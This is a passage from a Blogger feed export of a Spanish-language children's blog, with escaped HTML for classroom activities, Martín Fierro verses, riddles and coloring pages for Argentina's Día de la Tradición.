\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/s512\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"512\" data-original-width=\"363\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/w454-h640\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDía de la tradición los antónimos\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/s720\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"499\" data-original-width=\"720\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/w640-h444\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe el nombre de cada uno de estos objetos y personajes que son parte de nuestras tradiciones.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/s1600\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1329\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/w532-h640\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"532\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Een términos gauchos ¿que significan estas palabras?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/s1600\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/w640-h294\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both;\"\u003ELa vida del gaucho\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe contando como pasaban sus días los gauchos de la época de Martin Fierro.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDurante la madrugada...Durante la mañana y la tarde... al caee la noche...\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/s1578\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1578\" data-original-width=\"1260\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/w512-h640\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/s1600\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"835\" data-original-width=\"1600\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/w640-h334\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003EConsejos de gaucho\u0026nbsp; para niños día de la tradiciñon argentina \u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/s1566\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Consejos de gaucho  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1566\" data-original-width=\"1171\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/w478-h640\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" width=\"478\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch4\u003EConsejos del gaucho \u003C\/h4\u003E\u003Cbr \/\u003ELee cada una de estas estrofas y escribi el numero de la \u003Cbr \/\u003Eimagen actual que crees que puede ilustrarla. \u003Cbr \/\u003EEscribi en tu cuaderno que enseñanza nos dejan estos versos \u003Cbr \/\u003E. Compartí lo que escribiste con tus compañeras y compañeros \u003Cbr \/\u003E\u003Cbr \/\u003ELos hermanos sean unidos \u003Cbr \/\u003Eporque esa es la ley primera, \u003Cbr \/\u003Etengan unión verdadera \u003Cbr \/\u003Een cualquier tiempo que sea \u003Cbr \/\u003Eporque si entre ellos pelean \u003Cbr \/\u003Elos devoran los de afuera. \u003Cbr \/\u003E\u003Cbr \/\u003EDebe trabajar el hombre \u003Cbr \/\u003Epara ganarse su pan; \u003Cbr \/\u003Epues la miseria en su afán \u003Cbr \/\u003Ede perseguir de mil modos \u003Cbr \/\u003Ellama en la puerta de todos \u003Cbr \/\u003Ey entra en la del haragán. \u003Cbr \/\u003E\u003Cbr \/\u003ERespeten a los ancianos, \u003Cbr \/\u003Eel burlarlos no es hazaña; \u003Cbr \/\u003Esi andan entre gente extraña \u003Cbr \/\u003Edeben ser muy precavidos, \u003Cbr \/\u003Epues por igual es tenido \u003Cbr \/\u003Equien con malos se acompaña.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch4\u003EEl gaucho Martín fierro\u0026nbsp; para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u0026nbsp;colorea la tradición\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/s1500\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"El gaucho Martín fierro  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1500\" data-original-width=\"1100\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/w470-h640\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"470\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003EAdivinanzas para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003EAmargo . Con azúcar, \u003Cbr \/\u003Eotros le ponen limón, \u003Cbr \/\u003Eespumoso o bien lavado \u003Cbr \/\u003E adivina... adivinador. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo llevo \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita, \u003Cbr \/\u003Eseguro me podés ver.. \u003Cbr \/\u003E\u003Cbr \/\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo lleva,, \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003EEl  gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eseguro me podés ver. \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/s1194\/tradicion+adivinazas+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/w640-h458\/tradicion+adivinazas+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EY hasta aquí las actividades para el dia de la tradición argentina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1110872449983381999\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1110872449983381999?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/pasatiempos-para-el-dia-de-la-tradicion.html","title":"Día de la tradición actividades y pasatiempos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s72-w640-h458-c\/gaucho+laberinto+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3971165415166025329"},"published":{"$t":"2020-11-08T14:57:00.003+01:00"},"updated":{"$t":"2022-01-07T23:30:25.429+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Dibujos día de la tradición argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edía de la tradición argentina para colorea\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Er\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EEl día de la tradición se celebra en la Argentina el 10 de noviembre\u003C\/b\u003E,\n esta fecha fue elegida en conmemoración del nacimiento del poeta \nargentino \u003Cb\u003EJosé Hernández \u003C\/b\u003E(1834 - 1886).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJosé Hernández\u0026nbsp; scribió \u003Cb\u003EEl gaucho Martín \nFierro\u003C\/b\u003E, relatado en verso dónde narra la experiencia de un gaucho \nargentino, ahí queda patente el modo de vida, las costumbres, ña lengua y el códigos de \nhonor argentino, en una palabra \"\u003Cb\u003Ela tradición\u003C\/b\u003E\"\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El Día de la Tradición fue creado para celebrar la cultura gaucha y el \nimpacto cultural de José Hernández Aunque no es un día festivo, está muy\n marcado en todo el país, y la celebración principal se lleva a cabo en \nla ciudad de San Antonio de Areco, que se considera el centro de la \ncultura gaucha. La celebración dura una semana, culminando el 10 de \nnoviembre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos eventos y actividades festivas incluyen desfiles de \ngauchos, conciertos al aire libre, fiestas, barbacoas, músicos \nfolclóricos y bailes, espectáculos de equitación, rodeos, eventos \nculturales, etc. El evento principal es el gran desfile de gauchos que \ngeneralmente se celebra los domingos. más cercano al 10 de noviembre.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDibujos para colorear del día de la tradición argentina \u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s1600\/dia+de+la+tradcion+7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear día de la tradición\" border=\"0\" data-original-height=\"999\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s640\/dia+de+la+tradcion+7.jpg\" title=\"Dibujos para colorear día de la tradición\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s1600\/dia+de+la+tradcion+6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de la Tradición para pintar\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s640\/dia+de+la+tradcion+6.jpg\" title=\"Día de la Tradición para pintar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrbQEKbczhM7rVZ6RnbZqumqJD6wSriksCdnHfuVNkCx0SRC2wgSC31t77MBfJ-3wPsZ8dCp94xryYfEMLs2wtOAzK71c6kS22hteAI_pGcOWaDMyb2L9M0HwSm3DPuBUeITU1Jh01OM\/s1600-h\/tradicion%252520argentina%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"tradicion argentina\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTUuB7vPqX9T_-T4Jx7MCWQmfwOgdEZQ360solgmJ3rnJgpWtW8topYTrwPU6U9f2czPJY5cs7ptekzpDlwS6D4CCvcd2xoqNtGaPYk52qmJTVzqO0VqpL_j2QcbCBWMqrC1xDznKSi_8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"tradicion argentina\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif5fCTzSnRdImySp3qmp5sglDXVAY5ZY9TeH8xcqYa0l3pp7qVjWX8HWXZS4PJMaEqMTvSOb1Tbn59kI-CgwIN-2XWKFo6not1CT5-nebkAHT0DRVdo6Njg3TzI6QpePwpBdPZwbWHXrY\/s1600-h\/dia%252520de%252520la%252520tradici%2525C3%2525B3n%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"dia de la tradición (2)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0XOjxTe9Dwmaa7CvqI2fVE0Zh9LL-zPBhU3m3wS3-XPhfZmkmkNq6X6qqpuxuzyjA9J0XdjJfVpuWHG4fBbQrILogIYEZxswyQ4VKZE0KR-gBngpFynkHgbxJCdNMDKJ1uoIiMY6yCc\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de la tradición (2)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nLa \"chinita\", mujer del gaucho, dando el último mate, antes de comenzar su jornada\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u0026nbsp;Dibujos a color del día de la Tradición argentina\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s1600\/02%5B2%5D.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"3\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s200\/02%5B2%5D.jpg\" width=\"149\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s1600\/01%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"2\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s200\/01%5B2%5D.jpg\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s1600\/03%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 